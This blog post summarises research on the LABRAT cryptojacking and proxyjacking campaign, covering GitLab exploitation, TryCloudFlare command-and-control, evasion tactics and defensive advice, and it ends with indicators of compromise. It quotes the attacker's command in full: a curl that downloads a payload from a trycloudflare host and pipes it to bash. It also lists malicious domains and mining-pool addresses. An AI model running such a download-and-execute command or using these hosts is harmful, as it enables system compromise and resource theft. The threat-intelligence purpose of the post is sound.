Table of Contents
Defending Against the Deceptive LABRAT Campaign
The Sysdig Threat Research Team recently disclosed details on a new cryptojacking campaign dubbed LABRAT that represents a serious threat for organizations using container environments. Researchers identified that this sophisticated operation uses evasive malware and rootkits to covertly hijack computing resources to mine cryptocurrency. The implications are severe, as LABRAT abuses legitimate tools for defense evasion, making detection very difficult. In this blog, we will learn how LABRAT operates, technical details uncovered by Sysdig researchers, and most importantly – how security teams can defend against deceptive LABRAT Campaign.
A Short Note About Cryptojacking and Proxyjacking
Cryptojacking and proxyjacking are online attacks where cybercriminals hijack an organization’s computing power to mine cryptocurrency or funnel internet traffic through compromised systems. These techniques allow attackers to profit off stolen resources while victims foot the bill. Cryptojacking in particular has surged in popularity among attackers drawn to its low risk and high reward. By hiding mining malware in container environments, hackers can secretly misuse infrastructure and cloud costs quickly spiral out of control.
Proxyjacking also poses financial and reputational risks. By routing connections through compromised devices, victims’ IP addresses end up associated with potentially malicious traffic. Defending against cryptojacking and proxyjacking is critical, but the evasive nature of threats like LABRAT makes them incredibly difficult to detect with traditional tools.
Uncovering the Stealthy LABRAT Cryptojacking Campaign
The Sysdig Threat Research Team uncovered LABRAT while investigating a container compromise. They found the attacker exploiting a known vulnerability in GitLab to gain initial access. However, what set this campaign apart was the attacker’s clear emphasis on stealth. Instead of typical scripts, the threat actor used sophisticated malware written in Go and .NET to fly under the radar. The LABRAT operation also relied on defense evasion at multiple levels:
Abusing legitimate TryCloudFlare subdomains for command and control
Encrypted communication between malware and C&C servers
Rootkits to hide malicious processes and files
Fileless techniques to avoid detection
Such evasive measures let the attacker secretly mine cryptocurrencies and funnel traffic through victims’ systems via proxyjacking. The campaign remains active with the threat actor continuously updating their toolkit to avoid indicators of compromise. This level of sophistication highlights why LABRAT is so dangerous. Legacy security tools reliant on malware signatures struggle to detect such stealthy, dynamic threats.
How LABRAT Campaign Operates?

The LABRAT campaign stands out for its heavy emphasis on evading detection at multiple levels. The attackers combined several techniques to create a highly stealthy cryptojacking operation capable of flying under the radar in container environments.
Source: Sysdig
Exploiting GitLab for Initial Compromise
According to analysis by Sysdig researchers, LABRAT’s initial infection vector involves exploiting vulnerable GitLab instances to gain a foothold. Specifically, the attackers abuse CVE-2021-22205 – a remote code execution vulnerability impacting GitLab 13.0 to 13.7. By submitting malicious image files, an attacker can trigger arbitrary code execution if able to bypass authentication.
With valid admin credentials stolen from an Internet-exposed GitLab server, the LABRAT attackers can deploy the following curl command to download the initial malware payload:
curl -kL -u lucifer:369369 https://passage-television-gardening-venue[.]trycloudflare.com/v3 | bash
TryCloudFlare Abuse for C2 Obfuscation
A notable aspect of LABRAT is the attackers’ abuse of TryCloudFlare or Solr server to mask malicious command and control servers. TryCloudFlare allows users to easily create subdomains tied to Cloudflare’s legitimate infrastructure. The LABRAT campaign uses custom TryCloudFlare subdomains for each malware script, helping obfuscate the C2 network.
This shows how threat actors actively experiment with ways to exploit legitimate tools for malicious operations. Since TryCloudFlare domains are tied to Cloudflare servers, they can appear benign at first glance. Defenders must go beyond domain reputation to understand actual subdomain behavior.
GSocket for Persistent Access
The initial malware payload includes a sophisticated backdoor that delivers to the victim using a tool called GSocket for maintaining persistent access. GSocket is a legitimate tunneling tool used to establish communication between different private networks. It allows the creation of an encrypted tunnel to bypass firewall rules.
Proxyjacking via IPRoyal and ProxyLite
In addition to Monero mining, the attackers also engaged in proxyjacking by installing Remote Access Trojans associated with the IPRoyal and ProxyLite services. Proxyjacking allows the threat actor to anonymously route malicious traffic through compromised devices.
Research uncovered an undetected .NET DLL called ProxyService.Core.dll associated with the Russian service ProxyLite. This cross-platform malware featured heavy obfuscation along with anti-analysis capabilities.
Proxyjacking presents financial risks as attackers can anonymously misuse hijacked infrastructure. There are also potential regulatory and reputational damages if attackers funnel malicious traffic through victims’ systems.
This combination of aggressive cryptomining and proxyjacking demonstrates the profit-driven motivations of the LABRAT gang. Persistent access to compromised devices allows the attackers to continuously find new ways to monetize stolen computing resources.
Evasive Tactics to Avoid Detection
The LABRAT operation stands out due to the attackers’ clear focus on evading detection. In addition to developing custom malware and abusing legitimate platforms, the threat actors continuously revise their tactics to stay under the radar.
Some examples include:
Regularly updating malware samples to avoid indicators of compromise
Using rootkits to conceal malicious processes and files
Whitelisting to block security scanning activities
Masquerading malware as benign system processes
Leveraging fileless techniques like Powershell scripts
Such evasive tradecraft makes LABRAT substantially harder to detect than typical “smash and grab” cryptojacking campaigns. Defending against this threat requires security teams to go beyond traditional preventative tools. Let’s examine effective strategies to protect against stealthy cryptojacking. Read the complete technical analysis here.
How to Defend Against the Deceptive LABRAT Campaign?
The sophisticated tradecraft and evasive tactics used in the LABRAT campaign present significant challenges for security teams. Legacy tools relying on static signatures or reputation-based blocking struggle to detect threats like LABRAT that abuse legitimate platforms and rapidly evolve.
Defending against stealthy cryptojacking requires transitioning to proactive security centered on behavioral monitoring and enhancing visibility into container environments. Specific strategies include:
Hardening Container Environments
Prevent initial access by patching and properly configuring container orchestrators like Docker and Kubernetes. Follow principles like least privilege, immutable infrastructure, and air gapped builds. Continuously scan for misconfigurations that could enable exploitation.
Implementing Behavioral Monitoring
Legacy tools fail against advanced malware like ProxyLite, which contains no static indicators. Deploy runtime security tools that analyze process behavior and map to MITRE ATT&CK tactics. This allows the detection of threat behaviors without reliance on specific malware signatures.
Monitoring Communication with C2 Servers
Inspect network flows to identify unauthorized connections to suspicious domains, mining pools, and other outbound destinations indicative of C2 activity. Proactively block newly observed IOCs.
Detecting Suspicious Container Activity
Profile expected container behavior to identify anomalous events that could reflect cryptojacking. Monitor for unusual spawning processes, abnormal resource usage, permission changes, and attempts to hide activities.
Conducting Malware Analysis
Reverse engineer malware samples to create behavioral-based detections tuned to your specific environment. Develop custom PowerShell scripts and YARA rules that flag similar behaviors.
Tracking Latest Threat Intelligence
Actively monitor threat feeds to identify emerging cryptojacking malware and campaigns. Continuously update firewall rules, IDS signatures, and IOC lists to block newly observed indicators.
Ongoing Staff Education
Educate security teams on the latest cryptojacking and evasion tactics seen in the wild. Foster understanding of techniques like process injection, rootkits, and malware obfuscation.
The key is implementing controls to increase visibility into container activity and quickly respond to threat behaviors. Organizations should also actively hunt for IoCs associated with LABRAT and related cryptojacking malware. With attackers innovating faster than ever, defenders must be proactive and stay on guard.
IoCs
| filename | sha256 |
| api | ff4b30f45ec635f28801a24a175bbf7479fbcbf01131c7ff086ccd6cb64f2e8c |
| booster | 4fd39d545d877720a86a1858d5af6ac50a432c13b83abc01ca1a59f96f6c67c0 |
| db | 0654789ea795e18c762ddde2de3215092065c7d26fde122e04cbcdf399a43b02 |
| d.sh | 6fad185a92c7a718e80e6f0c4d5fa4155e21545cfe2edf03e70f21604deb89ba |
| deploy.sh | c236b6337572217eb83dc628579bcd4cd5dfb13c35cca54757f34fb9abf3edd6 |
| v2 | bee54e68d49cef7723dee09f39174245c015dd2dcf62ee8ffee6f4a156813d46 |
| v3 | 7162a27a795d3ae13d0b8a6df0d7aa75fbefa74f8cb086ee46fdab0368d8ea07 |
| v4 | 846ef36e262ce34203ca82ec84b95ae7bd316d162ee184845fda7b957e22b640 |
| bs.zip | 00df3dc4fe3a1c12acf3180d097ca88e0219331ae5cb6989fa4c3262597a2aba |
| s.zip | eb6a93b1a7a05b0f644426a57a54446728868bde9a531e31cfb8849a4b3c4824 |
| s2.zip | 34dd0357f281c0a402afa8df60452f4ff4dcb68d2de162f39514ab3ece0f18f8 |
| s3.zip | d475ed387f2960611833348ba740d44b707a913bcd088f9731337a909a854c4c |
| f_ab.tar.gz | 96db518610ef5c4b08d454a0f931db619fa09d193ac05b10d5600d4652af6ee3 |
| f_aa.tar.gz | 519ca08cc6b08b027441cd95dcb7ee5be6f9328a24687ab770a65e9246e8d4e9 |
| f_aa | 06ebe58e033b9228124a0575fddd6d2fde03afceef9ae030c92cb6640e3baebf |
| f_ab | 75c775c26345ddaeda2a29775263433f92e62491fdc888d8deb320970da8cd77 |
| m | 10512112e62cd1cffee4e167651897970d7fef2c004fd784addcbcd23376ea22 |
| initd | 9f8eefd3199485b374728c8d51e700cc466f1a34b09f33a83b06775ebfb2f34a |
| netcoreapp-latest.tar | 8c7891a70dba1067308c75708ada89957324927b6c9860cad9291220869efcc1 |
| kms | fc366b6b33f71cc3d5ba64551fc6c825b611045499dc8b41d2f2c70368301967 |
| puga | 234f2f1ed4a13ea98074aec5de9e760c77845e8011746e51b7397b9eac3ae808 |
| xorg | 5edf76c338cba244ba54ea3380b39531b1fdda13dfe447b17d40f24affb9d2f5 |
| Ip/domain | |
| https://separate-discussing-refrigerator-field[.]trycloudflare.com | File Server |
| https://passage-television-gardening-venue[.]trycloudflare.com | File Server |
| https://coffee-abandoned-predicted-skype[.]trycloudflare.com | File Server |
| https://karma-adopt-income-jeffrey[.]trycloudflare.com | File Server |
| 1[.]234.16.54:7070 | Gitlab |
| 123[.]30.179.206:8189 | Solr admin |
| 192[.]227.165.88:6666 | Pool |
| 172[.]245.226.47:5858 | Pool |
| 23[.]94.204.157:44445 && 23[.]94.204.157:7773 | Pool |
| 107[.]173.154.7:6969 | Pool |
| desertplanets[.]com:6666 | Pool |
| 172[.]245.226.47:5858 | Pool |
We hope this post helps you understand how LABRAT operates, the technical details uncovered by Sysdig researchers, and most importantly – how security teams can defend against deceptive LABRAT Campaign. Thanks for reading this post. Please share this post and help secure the digital world. Visit our website thesecmaster.com, and our social media page on Facebook, LinkedIn, Twitter, Telegram, Tumblr, Medium, and Instagram and subscribe to receive updates like this.
Arun KL
Arun KL is a cybersecurity professional with 15+ years of experience in IT infrastructure, cloud security, vulnerability management, Penetration Testing, security operations, and incident response. He is adept at designing and implementing robust security solutions to safeguard systems and data. Arun holds multiple industry certifications including CCNA, CCNA Security, RHCE, CEH, and AWS Security.